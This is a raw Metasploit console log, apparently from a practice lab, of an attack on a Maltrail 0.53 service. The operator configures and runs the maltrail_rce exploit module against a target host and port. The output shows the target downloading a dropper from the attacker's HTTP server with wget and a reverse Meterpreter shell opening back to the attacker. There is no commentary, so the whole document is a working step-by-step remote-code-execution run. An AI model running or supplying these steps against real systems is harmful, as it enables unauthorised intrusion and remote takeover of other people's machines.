 msf exploit(unix/http/maltrail_rce) > set RHOSTS 10.10.11.224
RHOSTS => 10.10.11.224
msf exploit(unix/http/maltrail_rce) > set RPORT 55555
^[[ARPORT => 55555
msf exploit(unix/http/maltrail_rce) > set TARGETURI /a9vlbbe
TARGETURI => /a9vlbbe
msf exploit(unix/http/maltrail_rce) > check
[*] 10.10.11.224:55555 - The target appears to be vulnerable. Version Detected: 0.53
msf exploit(unix/http/maltrail_rce) > set LHOST 10.10.16.5
LHOST => 10.10.16.5
msf exploit(unix/http/maltrail_rce) > set LPORT 4444
LPORT => 4444
msf exploit(unix/http/maltrail_rce) > exploit
[*] Started reverse TCP handler on 10.10.16.5:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.53
[*] Executing Linux Dropper...
[*] Using URL: http://10.10.16.5:8080/fgwIzPzyfID6VSy
[*] Client 10.10.11.224 (Wget/1.20.3 (linux-gnu)) requested /fgwIzPzyfID6VSy
[*] Sending payload to 10.10.11.224 (Wget/1.20.3 (linux-gnu))
[*] Sending stage (3090404 bytes) to 10.10.11.224
[*] Meterpreter session 1 opened (10.10.16.5:4444 -> 10.10.11.224:59856) at 2025-10-07 22:45:28 -0400
[*] Command Stager progress - 100.00% done (118/118 bytes)
[*] Server stopped.
meterpreter >